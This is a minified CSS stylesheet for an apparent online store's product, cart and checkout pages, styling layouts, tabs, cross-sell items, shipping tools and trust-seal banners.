h1.wsm-prod-title{font-size:20px}#wsm-prod-info .wsm_product_info_tag{color:#666;font-size:12px;font-size:1.2rem;font-style:italic;font-weight:400}.product_option_set .wsm_option_select_label{display:none!important}#wsm-prod-info label{cursor:default;display:inline;font-weight:700}.wsm-prod-tabs-container,#wsm-prod-cross-sell-container{padding:0 15px}.wsm-prod-tabs-container+hr{display:none}.wsm-catalog-hr.wsm-prod-hr.wsm-cross-sell-hr,.wsm-catalog-hr.wsm-prod-hr.wsm-prnav-hr{margin:20px auto;width:95%}.wsm-prod-tabs-container .wsm-tab-container{border:1px solid #ccc;padding:15px}.wsm-prod-tab-content label{float:none;display:inline!important;width:auto}.wsm-tab-content .ymms-title{display:block!important;width:100%!important;position:absolute;top:0;left:0}.wsm-tab-content .ymms{margin:0;padding-top:25px;position:relative;-webkit-column-count:3;-moz-column-count:3;column-count:3}.wsm-prod-tabs-container .ymms{margin:0;padding:0}.wsm-tab-container .wsm-tab-content{padding:15px}.wsm_news_post img{margin:0}.wsm_news_posted_comments,.wsm_news_post_comment{border:0;clear:both;width:100%}.wsm_news_post_comment{background:#efefef;border:1px solid #ccc;padding:15px}.wsm_news_posted_comments p{margin:0}.wsm_news_post_comment.wsm_product_review_form form{border:0}.wsm_news_post_comment.wsm_product_review_form form table{border:1px solid #ccc;background:#ddd;padding:15px;width:100%}.wsm_news_post_comment.wsm_product_review_form form table td{display:block;padding:0;margin:5px 0}.wsm_product_info_tag{color:#3e74b9}#wsm-product-wrapper{overflow:hidden}.timeEntry_wrap{clear:both;float:none}#wsm-prod-cross-sell-container .cross_sell{width:30%}.cross_sell_image{height:150px!important;margin-bottom:15px}.cross_sell_image img{max-height:150px}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image,.wsm-cat-no-image.wsm-cat-image-nobrand{height:auto!important;width:100%!important;overflow:hidden}h1.wsm-prod-title{text-transform:capitalize;margin-top:15px;padding-bottom:10px}@media only screen and (min-width:940px){h1.wsm-prod-title{font-size:24px;font-size:2.4rem}.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-addwishlist-button{background:0 0;box-shadow:none;width:100%;margin:0 0 5px!important}.prod-info-right-wrap .wsm-inquiry-button:hover,.prod-info-right-wrap .wsm-tellafriend-button:hover,.prod-info-right-wrap .wsm-addwishlist-button:hover{background:0 0;text-decoration:underline}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image,.wsm-cat-no-image.wsm-cat-image-nobrand{min-height:150px;width:100%!important}}@media only screen and (max-width:940px){h1.wsm-prod-title{font-size:24px;font-size:2.4rem}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image,.wsm-cat-no-image.wsm-cat-image-nobrand{min-height:150px}.prod-info-right-wrap div.product_option_value_extended{display:none}#cboxLoadedContent #wsm-product-wrapper,#cboxLoadedContent .wsm-registries-view-wrapper{max-width:none!important}#cboxContent #wsm-product-wrapper #wsm-prod-images-container{clear:both;width:100%!important}#cboxContent .wsm-prod-head-images.wsm-prod-head-zoom-images{display:none}#cboxLoadedContent #wsm-prod-info-container{clear:both;margin:0!important}#cboxLoadedContent #wsm-prod-rotate-image img,#cboxLoadedContent #wsm-prod-images-container{max-width:none!important}#cboxContent #wsm-prod-rotate-image{height:auto!important;margin:0 auto;max-height:200px!important;width:auto!important}#cboxContent #wsm-prod-rotate-image img{max-height:200px!important}#cboxContent #cboxClose{bottom:auto;top:5%;right:5%}#cboxContent .wsm_product_info_itemid,#cboxContent .wsm-cat-price-save-percent,#cboxContent .wsm-cat-price-save-amount{display:none}#cboxContent .wsm-prod-rating{font-size:12px;font-size:1.2rem}#cboxContent .wsm-prod-summary{font-size:13px;font-size:1.3rem;line-height:1.5}#cboxContent .product_form{clear:both;display:block;width:100%!important}#cboxContent .product_form button{display:block;margin:0 auto 5px;width:50%}#cboxContent .wsm-addtocart-button{margin:0 auto;float:none!important;width:50%!important}#cboxLoadedContent .wsm-addtocart-button{margin-right:auto!important}#cboxContent .wsm-prod-button.wsm-addwishlist-button{clear:right!important}#cboxContent .wsm-prod-button.wsm-inquiry-button{clear:both!important}#cboxContent .wsm-prod-button.wsm-tellafriend-button,#cboxContent .wsm-prod-button.wsm-inquiry-button{display:none}#cboxContent .wsm-cat-price-sale,#cboxContent .wsm-cat-price-was,#cboxContent .wsm-prod-quantity,#cboxContent .wsm-cat-ship-remarks,#cboxContent .wsm-cat-avail-remarks,#cboxContent .wsm_product_price_label_yourprice,#cboxContent .wsm_product_tiered_qty{text-align:center}#cboxContent #wsm-prod-rotate{width:100%}#cboxContent #wsm-prod-rotate img{display:block;margin:0 auto}#cboxContent .wsm-cat-pricebox.wsm-prod-pricebox{text-align:center}#cboxContent .wsm-prod-options-box,#cboxContent .wsm-tiered-pricing{width:100%}#cboxContent h3.wsm-tiered-title,#cboxContent h3.wsm-option-group-heading{text-align:center}}@media only screen and (min-width:768px){.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-addwishlist-button{background:0 0;box-shadow:none!important;border:0!important;color:#666;margin-bottom:10px!important;text-shadow:none;padding:0!important}.prod-info-right-wrap .wsm-inquiry-button:hover,.prod-info-right-wrap .wsm-tellafriend-button:hover,.prod-info-right-wrap .wsm-addwishlist-button:hover{background:0 0!important}}@media only screen and (max-width:767px){.prod-info-right-wrap{margin:0 15px 15px}.sharethis_wrap{clear:both;text-align:center;margin-top:15px}h1.wsm-prod-title{font-size:24px;font-size:2.4rem}h4.wsm_product_info_tag{font-size:16px;font-size:1.6rem}#wsm-prod-info-container{margin-left:0!important}.wsm-prod-head-images{display:none}#wsm-prod-images-container #wsm-prod-rotate-image{height:300px!important}#wsm-prod-images-container #wsm-prod-rotate-image img{max-height:300px}#wsm-product-wrapper #wsm-prod-images-container{float:none;max-height:100%;margin:0 auto 15px;text-align:center;width:100%!important}#wsm-product-wrapper #wsm-prod-rotate-image{max-height:200px}#wsm-product-wrapper #wsm-prod-rotate-image img{max-height:200px}#wsm-product-wrapper .wsm-prod-image-brand-image{text-align:left;z-index:20}#wsm-product-wrapper .wsm-prod-image-brand-image img{margin:0;max-width:100px}#wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul{border-top:1px dotted #ccc;margin:15px auto 10px!important;padding-top:15px!important;text-align:center}#wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul li{box-sizing:border-box;border:1px solid #ccc;display:inline-block;float:none;height:100%;margin:0 1%!important;overflow:hidden;width:100%;height:50px;width:50px}#wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul li a{display:block;float:none;width:100%}#wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul li a img{display:block!important;margin:0 auto!important;max-width:100%;max-height:50px;padding:5px}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image{max-width:200px!important;max-height:200px}#cross_sell_content .cross_sell{border-bottom:1px solid #ccc;float:none;overflow:hidden;margin:0 0 15px;padding:15px 0;width:100%}#cross_sell_content .cross_sell_image,#cross_sell_content .wsm-cat-no-image.wsm-cat-image-nobrand{background-color:#fff;background-size:100% auto;float:left;height:auto!important;max-height:100px;line-height:1!important;margin:0;width:15%!important}#cross_sell_content .wsm-cat-no-image.wsm-cat-image-nobrand{min-height:0;height:60px!important}.cross_sell_image{display:block;max-width:100%;max-height:100px}#cross_sell_content .cross_sell_title{float:right;margin:20px 0 0;text-align:left;width:82%}.cross_sell .wsm-cat-no-image.wsm-cat-image-nobrand{max-width:100%}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image,#wsm-prod-rotate-image .wsm-cat-no-image.wsm-cat-image-nobrand{min-width:300px}#wsm-product-wrapper .prod-info-right-wrap .wsm-prod-buttons button,#wsm-product-wrapper .prod-info-right-wrap .wsm-prod-buttons a{display:block;margin-bottom:5px!important;padding:5px 0;width:49%}#wsm-product-wrapper .wsm-addtocart-button{background:#a90000}#wsm-product-wrapper .prod-info-right-wrap .wsm-prod-buttons a[onclick*=doc]{width:auto;display:inline-block}.prod-info-right-wrap .wsm-prod-options-box.reveal-modal{left:0!important;margin-left:3%!important;width:94%!important}.prod-info-right-wrap .wsm-tiered-pricing.reveal-modal{left:0!important;margin:0!important;right:0!important;width:100%!important}#wsm-prod-cross-sell-container{padding:15px}.wsm-tab-content .ymms{-webkit-column-count:2;-moz-column-count:2;column-count:2}}@media only screen and (max-width:480px){#wsm-prod-info{padding:0}.prod-info-left-wrap.seven.columns{width:100%!important}.prod-info-left-wrap.twelve.columns{padding:15px;width:100%!important}.wsm-prod-head-images.wsm-prod-head-add-images{display:none}#wsm-product-wrapper{padding-top:0}.wsm_contact_form td{display:block}.wsm-prod-buttons.prod-info-left{margin:0 auto;text-align:center}#wsm-product-wrapper .wsm-cat-price-sale .wsm-cat-label{display:inline-block}#wsm-product-wrapper .wsm-cat-price-sale-value{display:inline-block}#wsm-product-wrapper .wsm-cat-price-sale{margin:0 10px 10px 0}#wsm-product-wrapper .wsm-cat-price-sale{text-align:center}.prod-info-right-wrap .wsm-cat-price-save-amount,.prod-info-right-wrap .wsm-cat-price-save-percent{display:none;float:none;text-align:center}.prod-info-right-wrap .wsm-prod-quantity{margin:0 auto;width:90px}.prod-info-right-wrap .wsm-cat-ship-remarks{margin:0}#wsm-prod-images-container #wsm-prod-rotate-image{height:200px!important}#wsm-prod-images-container #wsm-prod-rotate-image img{max-height:200px}#wsm-product-wrapper #wsm-prod-images-container{height:100%;margin:0 auto 15px;text-align:center;width:100%!important}#wsm-product-wrapper #wsm-prod-rotate-image{max-height:150px}#wsm-product-wrapper #wsm-prod-rotate-image img{max-height:150px}#wsm-product-wrapper .wsm-prod-image-brand-image img{max-width:100px}#wsm-product-wrapper .wsm-prod-image-bar{overflow:hidden}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image{max-width:150px!important;max-height:150px}#wsm-prod-info h1.wsm-prod-title{font-size:16px;font-size:1.6rem;margin:15px 0 0}#wsm-product-wrapper h4.wsm_product_info_tag{font-size:14px;font-size:1.4rem;margin:5px 0}#wsm-product-wrapper .wsm_product_info_itemid,.wsm-prod-stock-id,.wsm-prod-dealer-id{clear:both;display:block;float:none;font-size:14px;font-size:1.4rem;margin:0}#wsm-product-wrapper .wsm-prod-summary{clear:both;display:block}#wsm-product-wrapper .wsm-prod-summary p{line-height:1.8;font-size:13px;font-size:1.3rem;margin:0;padding-top:10px}#wsm-product-wrapper .wsm-tab-container{border:0 solid #ccc;background:#fff;margin:0 0 15px;padding:0}#wsm-product-wrapper ul.wsm-prod-tabs{border:0;height:auto}#wsm-product-wrapper ul.wsm-prod-tabs li{width:100%}#wsm-product-wrapper ul.wsm-prod-tabs li a{font-size:16px;font-size:1.6rem}#wsm-product-wrapper .wsm-prod-tab-content{font-size:12px;font-size:1.2rem}#wsm-product-wrapper ul.wsm-prod-tabs li a:before{color:#666;content:'\25BC \00A0 ';font-size:8px;font-size:.8rem}#wsm-product-wrapper ul.wsm-prod-tabs li.active{border:1px solid #ccc}#wsm-product-wrapper ul.wsm-prod-tabs li.active a:before{color:#fff}#wsm-product-wrapper ul.wsm-prod-tabs li a,ul.wsm-prod-tabs li.active a:hover{border:0;padding:0 10px}#wsm-product-wrapper ul.wsm-prod-tabs li a:hover,ul.wsm-prod-tabs li.active a:hover{background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0);color:#fff}#wsm-product-wrapper h2.wsm-tab-content-header{font-size:18px;font-size:1.8rem;margin:0}#wsm-product-wrapper .wsm-tab-content{background:#fff;border:1px solid #ccc;line-height:1.5;padding:1em}.prod-info-left-wrap .wsm-avail-inventory,.prod-info-left-wrap .wsm-avail-limited-supply,.prod-info-left-wrap .wsm-cat-ship-remarks,.prod-info-left-wrap .wsm-avail-please-call-number,.prod-info-left-wrap .wsm-cat-avail-2.wsm-avail-please-call,.prod-info-left-wrap .wsm-cat-avail-remarks{font-size:12px;font-size:1.2rem;line-height:1.2;margin:0;text-align:center}.prod-info-left-wrap .wsm-avail-please-call-number{font-size:20px;font-size:2rem;margin:5px 0}.prod-info-left-wrap .wsm-avail-sold,.prod-info-left-wrap .wsm-avail-out-stock,#wsm-prod-info .wsm-cat-price-price span{font-size:24px;font-size:2.4rem;text-align:center}#wsm-prod-info .wsm-cat-price-price{text-align:center}#wsm-product-wrapper .wsm-addtocart-button,#wsm-product-wrapper .wsm-addwishlist-button,.prod-info-right-wrap .add-to-cart-price,.prod-info-right-wrap .button.view_option_sets,.prod-info-right-wrap .tiered_pricing{margin:0 5px;width:100%!important}#wsm-product-wrapper .prod-info-right-wrap .wsm-prod-button,.prod-info-right-wrap .button.view_option_sets,.prod-info-right-wrap .tiered_pricing{display:inline-block;margin:0 0 5px;padding:5px}.prod-info-right{padding:15px}.wsm-cat-pricebox{padding:15px 0 0}.wsm-prod-buttons.prod-info-right{padding-top:0}.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-addwishlist-button{display:inline;margin:auto!important;width:100%}.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-inquiry-button{width:49%}.prod-info-right-wrap .wsm-addwishlist-button{margin-top:0!important}.prod-info-right-wrap .wsm-prod-button.wsm-tellafriend-button{float:right!important}#cross_sell_content .cross_sell_image{float:none;max-height:127px;width:90%!important}#cross_sell_content .cross_sell_image img{display:block;width:auto;margin:0 auto}#cross_sell_content .cross_sell_title{float:none;width:100%}}.ps-breadcrumb{font-size:11px;list-style:none;line-height:1;margin:0}.ps-breadcrumb li{margin-bottom:0}.ps-breadcrumb a{font-size:11px;font-size:1.1rem}.product_form>div{clear:both;margin-bottom:15px}.product_form>div>span.wsm-cat-label{float:left;width:95px}.product_form>div>span:last-child{float:left;width:70%}.wsm_cart_anchors.wsm_cart_anchors_cart,.wsm_cart_actions.wsm_cart_actions_top{display:none}#wsm_cart_mycart .wsm_cart_section_inner_wrap{display:flex;flex-direction:column}#wsm_cart_mycart .wsm_cart_section_inner_wrap .wsm_interface_info.wsm_cart_message{order:2}.wsm_cart_section h2{background:0 0;border:0}h3.wsm_cart_table_headers{background:#eee;color:#666;font-size:18px;font-size:1.8rem}.wsm_cart_section h2{background:0 0;border:none;color:#2b3888;font-size:24px;font-size:2.4rem;margin-bottom:.75em;text-align:center;margin-top:20px}.wsm_cart_section h2 span{color:#404b97}h3.wsm_cart_table_headers{background:#eee;color:#666;font-size:18px;font-size:1.8rem;border-color:#eee}h3.wsm_cart_table_headers span,.wsm_cart_item{border-color:#eee}.wsm_cart_section h3#wsm_checkout_address_billing_header,#wsm_checkout_address_shipping h3,.wsm_checkout_shipping_carriers h3,.wsm_interface_cart_shipping h3{color:#999;font-size:18px}.wsm_cart_items_wrapper{margin-bottom:50px}.wsm_cart_items_wrapper,.wsm_interface_cart_heading_product.wsm_cart_table_left{border:0}.wsm_cart_total_wrapper .wsm_cart_total_row{border-top:0;padding:9px 0 0}.wsm_checkout_accordion_head input,.wsm_payment_accordion_head input{display:none}.wsm_cart_coupons input.wsm_cart_coupon_text,.wsm_interface_cart_btn.wsm_cart_coupon_submit,.wsm-cart-checkout-button.paypal-express input{display:inline-block!important}.wsm-cart-checkout-button.paypal-express input[type=image]{padding:0;border:0}.wsm_cart_actions .wsm-cart-checkout-buttons{width:46%;overflow:hidden;text-align:right}.wsm_cart_actions div{display:inline}.wsm_cart_actions div input{vertical-align:top}.wsm-cat-no-image{background:url(/files/images/no-image-avail-large.jpg) no-repeat;background-size:100%;text-indent:-999em;max-width:100%;height:auto}.wsm_cart_item_qty_info input[type=number]{float:left;margin-right:5px}.wsm_cart_rd_wrapper button.wsm_interface_cart_update_btn{padding:.5em!important;font-size:12px;font-size:1.2rem;margin-top:.25em}.wsm_cart_item_links{clear:left;margin:1.25em 0}.wsm_cart_item_price_info .wsm_cart_item_total{text-decoration:none}.wsm_cart_total_wrapper .wsm_cart_total_row,.wsm_cart_total_wrapper span.wsm_cart_total_col1{border:none}.wsm_cart_total_row:not(.checkout-total) span{font-size:14px}.wsm_cart_item_price_info .wsm_cart_item_sale,.wsm_cart_total_wrapper span.wsm_cart_total_col2{color:#a41612}.wsm_cart_actions .wsm_interface_cart_catalog_btn{background:#eee;font-size:12px;font-size:1.2rem}.wsm_cart_zip_code input.wsm_cart_shipping_tool_input{margin-bottom:15px!important;width:35%!important;float:left}#wsm_cart_shipping_tool_rates{float:none!important;margin-top:15px!important;padding:5px 15px;width:auto}#wsm_cart_shipping_tool_rates h3{margin-bottom:15px!important}#wsm_cart_shipping_tool_rate_list{margin:0;padding:0;list-style:none}#wsm_cart_shipping_tool_rate_list li{font-size:12px;font-size:1.2rem;margin:0 0 5px}#wsm_cart_estimate_shipping{float:left;width:30%;padding:0 7px}#wsm_cart_estimate_shipping h3{font-size:18px;font-size:1.8rem;margin:0}#wsm_cart_estimate_shipping p{font-size:10px;font-size:1rem;opacity:.5}#wsm_cart_estimate_shipping .wsm_cart_section_inner_wrap{padding:0}.wsm_cart_shipping_tool_container{background:#eee;border:none;padding:15px}.wsm_cart_zip_code{float:none!important;margin-top:15px;text-align:left;width:auto!important;overflow:hidden}.wsm_cart_btn.wsm_interface_cart_shipping_tool_button{width:60%;font-size:12px;font-size:1.2rem;float:right;padding:.75em .5em}.wsm_responsive_shipping_carriers.wsm_cart_shipping_carriers{margin:0 auto;text-align:center;width:100%}.wsm_responsive_shipping_carriers ul{margin-top:10px;text-align:center}.wsm_responsive_shipping_carriers ul li{display:inline-block;float:none}.wsm_cart_zip_code input.wsm_cart_shipping_tool_input{margin-bottom:10px}.wsm_cart_shipping_carriers_bottom img{max-width:100px;margin:0}#wsm_cart_cross_sell{float:right;margin:0;width:68%}#wsm_cart_cross_sell img,#wsm_cart_cross_sell .wsm-cat-no-image{max-height:120px}#cross_sell_content .cross_sell_title{line-height:1.2;height:auto}#cross_sell_content .cross_sell{margin:1%}#cross_sell_content .cross_sell img{max-height:140px}#cross_sell_content .wsm-cat-no-image{background:#f0f0f0 url(/files/images/no-image-avail-large.jpg);background-size:cover;background-position:center center;background-repeat:no-repeat;text-indent:-999em;width:140px!important;height:140px!important}#cross_sell_content .cross_sell_image{height:120px!important;margin-bottom:15px}#cross_sell_content .cross_sell_image img{max-height:120px;width:auto!important;max-width:100%}.wsm_cart_table .wsm_cart_item_image img,.wsm_cart_item_image a img{width:auto!important;display:block;margin:0 auto 15px;max-width:100%!important;max-height:200px}#wsm_checkout_master_wrapper h2{margin-bottom:0;text-transform:uppercase;padding:0 .5em;vertical-align:top;overflow:hidden}#wsm_checkout_master_wrapper h2 span{display:inline-block;line-height:40px}#wsm_checkout_master_wrapper h2 .checkout_step{font-weight:400;font-size:16px;font-size:1.6rem;float:left;margin-right:.25em}.wsm_checkout_accordion h3.ui-state-active{background:#3f4694}.wsm_checkout_field_required label:after{font-size:12px!important}.wsm_cart_rd_wrapper input.wsm_interface_required+span{opacity:1;font-weight:700;font-style:italic;top:37%}.wsm_cart_rd_wrapper input.wsm_interface_required+span{opacity:1}.wsm_interface_validation.wsm_interface_error.wsm_interface_active,#wsm_form_terms_error.wsm_interface_error{background:0 0;border:0;line-height:1;padding:0;width:100%;font-size:11px;font-size:1.1rem;font-style:italic;position:absolute;bottom:auto;right:auto;top:102%;z-index:10}.wsm_checkout_same_address .wsm_interface_success{border:none;background:0 0;padding:0}.wsm_checkout_same_address .wsm_interface_success:after{content:'.'}#wsm_checkout_master_wrapper .wsm_cart_section{border-bottom:1px solid #ccc;padding-bottom:30px}.wsm_cart_section_inner_wrap nav.wsm_checkout_next{display:none}.wsm_cart_section_inner_wrap #wsm_account_accordion_content_guest,.wsm_cart_section_inner_wrap #wsm_account_accordion_content_login,.wsm_cart_section_inner_wrap #wsm_account_accordion_content_register{height:auto!important;max-height:none!important}.wsm_checkout_same_address label{line-height:1;color:#a41612}.wsm_checkout_field label{color:#999;font-size:12px;font-size:1.2rem;text-transform:uppercase}.wsm_checkout_phone_info{color:#ccc;font-size:12px;font-size:1.2rem}.wsm_cof_ba_fname,.wsm_cof_sa_fname,.wsm_cof_ba_lname,.wsm_cof_sa_lname{display:inline-block;width:49%}.wsm_cof_ba_city,.wsm_cof_sa_city,.wsm_cof_ba_state,.wsm_cof_sa_state,.wsm_cof_ba_zip,.wsm_cof_sa_zip{display:inline-block;width:29.2%;vertical-align:bottom}.wsm_cof_ba_state select,.wsm_cof_sa_state select{width:88%;height:32px!important}#wsm_form_credit_cid{width:100px}.wsm_checkout_pm_credit_instructions .wsm_customer_accordion_instructions{color:#999}#wsm_checkout_payment_info .ui-accordion-content-active{height:auto!important}.wsm_cart_item_price{font-weight:400}.wsm_cart_total_wrapper .checkout-total span{font-size:18px;font-size:1.8rem;padding:5px 7px 10px}.wsm_cart_total_wrapper span,.wsm_cart_total_wrapper{background:0 0;border:none;background:#eee}#wsm_checkout_order_info .wsm_cart_ship_ups_disclaimer p{color:#999;font-size:12px;font-size:1.2rem}#wsm_checkout_order_info ul{text-align:left}#wsm_checkout_order_info .wsm_checkout_totals.wsm_cart_total_wrapper{border-bottom:0}#wsm_checkout_order_info .wsm_interface_checkout_button{margin-top:30px}#wsm_order_master_wrapper h2{background:0 0!important;border:0;padding:0}#wsm_order_master_wrapper>section{border-bottom:1px solid #ccc}.wsm_cart_actions .wsm_interface_cart_checkout_btn{padding:13px 15px;font-size:18px;fot-size:1.8rem;background-color:#29a670;border:0}.wsm_cart_actions .wsm_interface_cart_checkout_btn:hover{text-decoration:underline;box-shadow:inset 1px 1px 1px rgb(0 0 0 / .3);background-color:#29a670}@media only screen and (min-width:940px){.wsm_checkout_next{display:none}#pl-searchbar-container{width:50%!important}}@media only screen and (min-width:1200px){.wsm_checkout_next{display:none}#pl-searchbar-container{width:54%!important}}@media only screen and (max-width:940px){#wsm_cart_cross_sell,#wsm_cart_estimate_shipping{float:none;width:100%}}@media only screen and (max-width:767px){.wsm_cart_rd_wrapper #wsm_cart_cross_sell .cross_sell{width:100%}.wsm-cross-list-cols-3 .cross_sell{clear:both;overflow:hidden;text-align:left}#cross_sell_content .cross_sell_image,#wsm_cart_cross_sell .cross_sell .wsm-cat-no-image{float:left;width:25%!important;height:auto!important}#cross_sell_content .cross_sell_title{float:left;height:auto;width:70%;margin-left:2%}.wsm_cart_rd_wrapper input[type=email],.wsm_cart_rd_wrapper input[type=number],.wsm_cart_rd_wrapper input[type=password],.wsm_cart_rd_wrapper input[type=tel],.wsm_cart_rd_wrapper input[type=text],.wsm_cart_rd_wrapper select{margin-bottom:0}.wsm_checkout_address>div{margin-bottom:15px}}@media only screen and (max-width:480px){.wsm_cart_actions .wsm_interface_cart_catalog_btn,.wsm_cart_actions .wsm_interface_cart_checkout_btn{margin:0;width:100%}.wsm_cart_actions .wsm_interface_cart_checkout_btn{padding:15px;font-size:18px;fot-size:1.8rem}.wsm_cart_anchors_cart li a{display:block;font-size:12px;font-size:1.2rem}.wsm_cart_anchors ul li{display:block;margin:5px}.wsm_cart_rd_wrapper #wsm_cart_cross_sell .cross_sell{clear:both;float:none;margin:0 0 10px;overflow:hidden;text-align:left;width:100%}#wsm_cart_cross_sell img,#wsm_cart_cross_sell .wsm-cat-no-image,#wsm_cart_cross_sell .cross_sell_image{max-height:auto;max-width:70px}#wsm_cart_cross_sell .cross_sell_image,#wsm_cart_cross_sell .wsm-cat-no-image{float:left}#wsm_cart_cross_sell .cross_sell_title{float:left;height:auto;margin-top:20px}}.project_car .row.master,.project_car #wsm-prod-images-container{padding:0}.project_car .wsm-tab-content-header,.project_car .wsm-prod-tabs,.project_car .wsm-prod-head-images.wsm-prod-head-add-images,.project_car .wsm-prod-head-images.wsm-prod-head-zoom-images{display:none}.project_car #wsm-prod-rotate{display:block}.project_car #wsm-prod-images-container a{line-height:0}.project_car .wsm-prod-addtnl-images{padding-top:0;background:#000}.project_car .wsm-prod-image-bar .wsm_product_thumb{margin:1%!important;width:18%;height:120px;overflow:hidden;border:0}.project_car .wsm-prod-image-bar .wsm_product_thumb a{display:block;height:100%;width:100%!important}.project_car .wsm-prod-image-bar .wsm_product_thumb a img{display:block;float:none;max-width:100%!important;width:auto!important;height:auto!important;max-height:none!important;position:relative;top:auto;left:auto;right:auto;bottom:auto;margin:auto!important;padding:0;border:0 solid #ccc;box-sizing:border-box;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.project_car #wsm-prod-info h1.wsm-prod-title{font-size:28px;font-size:2.8rem}.project_car #wsm-prod-info{padding:15px}.project_car .wsm-prod-summary p{font-size:16px;font-size:1.6rem;line-height:1.5}.project_car .wsm-prod-tabs-container{clear:none}@media only screen and (min-width:940px){.body_product #colorbox{top:0!important}.project_car .wsm-prod-tab-content{-moz-column-count:2;-moz-column-gap:15px;-webkit-column-count:2;-webkit-column-gap:15px;column-count:2;column-gap:15px}.project_car .wsm-prod-tab-content ul{display:inline-block;width:100%}}@media only screen and (max-width:767px){.project_car #wsm-product-wrapper #wsm-prod-rotate-image,.project_car #wsm-product-wrapper #wsm-prod-rotate-image img,.project_car #wsm-prod-images-container #wsm-prod-rotate-image{max-height:none;height:auto!important}.project_car #wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul{margin:0!important}.project_car #wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul li{border:0}.project_car #wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul li{height:100px;width:22%}.project_car #wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul li img{border:0}.project_car #wsm-product-wrapper #wsm-prod-images-container .wsm-prod-addtnl-images ul{padding:5px!important}}.wsm_search_tips li:nth-child(2) strong{color:#b71100}.wsm_specificity_tip{text-transform:none;padding:15px;background:#ddd;color:#900;font-size:16px;line-height:1.7}#wsm-prod-adminbar,#wsm-cat-adminbar{background:#eee;border-bottom:1px solid #fff;padding:5px;font-size:12px;height:40px!important;clear:both}#wsm-cat-list-view .wsm-cat-list-item{min-height:150px!important}#wsm-cat-list-view .wsm-cat-list-item .wsm-cat-image img{max-width:175px}.sa_Seal-header{display:none}.sa_Seal-footer,.tgbanner{flex:0 100%;display:block;text-align:center;margin:10px 0;height:56px}.sa_Seal-footer{margin-top:30px}.tgbanner a{display:flex;justify-content:center}.tgbanner img{width:165px!important}.TG-pdp-seal{order:6;margin:10px auto 0}.TG-wrapper,.wsm-affirm-message-cart{display:flex;justify-content:center}#sa_rounded{max-height:90vh;overflow-y:scroll}@media only screen and (min-width:768px){.sa_Seal-footer,.tgbanner{text-align:left}.tgbanner a{justify-content:flex-start}.TG-wrapper,.wsm-affirm-message-cart{justify-content:flex-start}}@media only screen and (min-width:1460px){.sa_Seal-header{display:block;position:absolute;left:35.9%;top:40%;z-index:2;max-width:140px}}